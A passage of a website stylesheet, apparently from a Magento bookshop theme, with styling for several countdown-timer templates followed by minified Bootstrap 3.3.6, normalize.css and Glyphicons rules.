	-moz-border-radius:1px 0px 0px 1px;
	-webkit-border-radius:1px 0px 0px 1px
}

#magik-time-remaining-temp-3 .heading-colon {
    float: left;
    height: 30px;
    margin: 0 2px 0 1px;
    position: relative;
    top: 0px;
    width: 4px;
    color:#888
}
#magik-time-remaining-temp-3 .heading-label {
    color: #808080;
    font-size: 10px;
    text-align: center;
    margin-top: 2px;
}

#magik-time-remaining-temp-3 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock1.png") no-repeat 0px 2px transparent;
	padding-left: 18px;
	text-align:left;
	height:18px;
	font-size:12px;
	color:#f99007
   
}

#magik-time-remaining-temp-3 .digit-holder .heading-number {
    color: #4C4C4C;
    font-size: 12px;
    font-weight: bold;
    line-height: 17px;
    padding-top: 0px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-3 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}


/* css for 4 */
#magik-time-remaining-temp-4 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
}

#magik-time-remaining-temp-4 .digit-holder {
overflow:hidden
}

#magik-time-remaining-temp-4 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
	margin-right:5px;
	background:#f8f8f8;
	padding-bottom:4px;
	border:1px #eaeaea solid
}

#magik-time-remaining-temp-4 .digit-holder .heading-digit .numbers{
    position: relative;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	padding:4px;
	border-bottom:1px #eaeaea solid
}

#magik-time-remaining-temp-4 .heading-label {
    color: #888;
    font-size: 10px;
    text-align: center;
	text-transform:uppercase;
	padding-top:4px
}

#magik-time-remaining-temp-4 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock2.png") no-repeat 0px 2px transparent;
	padding:0px;
	padding-left: 18px;
	text-align:left;
	font-size:14px;
	color:#333;
	padding-bottom:5px
}

#magik-time-remaining-temp-4 .digit-holder .heading-number {
    color: #12b5f2;
    font-size: 28px;
    font-weight: normal;
    line-height:normal;
    padding-top: 0px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-4 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp5 */
#magik-time-remaining-temp-5 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    verflow:hidden;
    display:block
}
#magik-time-remaining-temp-5 .digit-holder {
overflow:hidden
}

#magik-time-remaining-temp-5 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
    text-align:center
}

#magik-time-remaining-temp-5 .digit-holder .heading-digit .numbers{
  background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg1.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 44px;
    position: relative;
    width: 29px;
	display:block;
	margin-right:3px
}

#magik-time-remaining-temp-5 .heading-colon {
    float: left;
    height: 38px;
    margin: 0 3px 0 1px;
    position: relative;
    padding-top: 6px;
    width: 6px;
	color:#333;
	font-size:20px;
	font-weight:bold
}

#magik-time-remaining-temp-5 .heading-label {
    color: #808080;
    font-size: 12px;
    text-align: center;
    margin-top: 4px;
	font-weight:normal;
	line-height:17px
}

#magik-time-remaining-temp-5 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock.png") no-repeat 0px 2px transparent;
	padding-left: 18px;
	text-align:left; 
	font-size:14px;
	color:#f99007;
	margin-bottom:5px
}

#magik-time-remaining-temp-5 .digit-holder .heading-number {
    color: #fff;
    font-size: 22px;
    font-weight: normal;
    line-height: 17px;
    padding-top: 14px;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
}
#magik-time-remaining-temp-5 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp6 */
#magik-time-remaining-temp-6 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
}

#magik-time-remaining-temp-6 .digit-holder {
overflow:hidden;
}

#magik-time-remaining-temp-6 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
	margin-right:5px;
	padding-bottom:4px;
}

#magik-time-remaining-temp-6 .digit-holder .heading-digit .numbers{
    position: relative;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	padding:4px;
		background:#f8f8f8;
		border:1px #eaeaea solid
}

#magik-time-remaining-temp-6 .heading-colon {
    float: left;
    height: 13px;
    margin: 0 2px 0 0px;
    position: relative;
    padding-top:0px;
    width: 4px;
	color:#666;
	font-weight:normal;
	font-size:18px;
	line-height:normal
}
#magik-time-remaining-temp-6 .heading-label {
    color: #888;
    font-size: 10px;
    text-align: center;
	text-transform:uppercase;
	padding-top:3px

}

#magik-time-remaining-temp-6 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock2.png") no-repeat 0px 2px transparent;
	padding:0px;
	padding-left: 18px;
	text-align:left;
	font-size:14px;
	color:#333;
	padding-bottom:5px
}

#magik-time-remaining-temp-6 .digit-holder .heading-number {
    color: #ec260c;
    font-size: 28px;
    font-weight: normal;
    line-height:normal;
    padding-top: 0px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-6 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp 7 */
#magik-time-remaining-temp-7 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    display:inline-block
}
#magik-time-remaining-temp-7 .digit-holder {
background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg2.png") repeat-x scroll 0 0 transparent;
display:inline-block;
}

#magik-time-remaining-temp-7 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
	padding-bottom:4px;
	padding-left:5px;
	padding-right:5px
}

#magik-time-remaining-temp-7 .digit-holder .heading-digit .numbers{
    position: relative;
	padding:4px;
	background:url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/seprator.png") no-repeat top right;
	padding-right:12px
}

#magik-time-remaining-temp-7 .heading-colon {
    float: left;
    height: 13px;
    margin: 0 2px 0 0px;
    position: relative;
    padding-top:8px;
    width: 4px;
	color:#666;
	font-weight:normal;
	font-size:18px;
	line-height:normal
}
#magik-time-remaining-temp-7 .heading-label {
    color: #888;
    font-size: 10px;
    text-align: center;
	text-transform:uppercase;


}

#magik-time-remaining-temp-7 .heading {
    background:#64c14c url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock2.png") no-repeat 0px 2px ;
	padding:0px;
	text-align:left;
	font-size:14px;
	color:#fff;
	padding:5px;
	padding-left: 22px;
	border-radius:3px 3px 0px 0px;
	-moz-border-radius:3px 3px 0px 0px;
	-webkit-border-radius:3px 3px 0px 0px
}

#magik-time-remaining-temp-7 .digit-holder .heading-number {
    color: #ffffff;
    font-size: 26px;
    font-weight: bold;
    line-height:normal;
    padding-top: 5px;
    text-align: center;
    text-shadow: 0 -1px #000;
	padding-bottom:7px
}

.#magik-time-remaining-temp-7 .error_msg { 
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp-8 */
#magik-time-remaining-temp-8 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    overflow:hidden;
    display:block
	
	
}
#magik-time-remaining-temp-8 .digit-holder {
overflow:hidden

}

#magik-time-remaining-temp-8 .digit-holder .heading-digit {
    float: left;
    height: 50px;
    position: relative;
    width:auto;
	text-align:center
}

#magik-time-remaining-temp-8 .digit-holder .heading-digit .numbers{
  background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg3.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 30px;
    position: relative;
    width: 24px;
	display:block;
}

#magik-time-remaining-temp-8 .heading-colon {
    float: left;
    height: 47px;
    margin: 0 3px 0 1px;
    position: relative;
    padding-top: 3px;
    width: 5px;
	color:#888;
	font-size:18px
}
#magik-time-remaining-temp-8 .heading-label {
    color: #808080;
    font-size: 10px;
    text-align: center;
    margin-top: 2px;
}

#magik-time-remaining-temp-8 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock.png") no-repeat top left transparent;
	padding-left: 18px;
	text-align:left; 
	font-size:14px;
	color:#f99007;
	margin-bottom:5px
}

#magik-time-remaining-temp-8 .digit-holder .heading-number {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 17px;
    padding-top: 5px;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
}

#magik-time-remaining-temp-8 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp 9 */

#magik-time-remaining-temp-9 .heading {
/* 	padding-left: 18px; */
/* 	text-align:left;  */
	font-size:14px;
	color:#f99007;
/* 	margin-bottom:5px */
}

#magik-time-remaining-temp-9 .countdown-content {
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px
}

#magik-time-remaining-temp-9 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}
@media only screen and (min-width: 480px) and (max-width: 767px) {

#magik-time-remaining-temp-1 .heading {

    top: -45px;
}
}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.eot);src:url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote 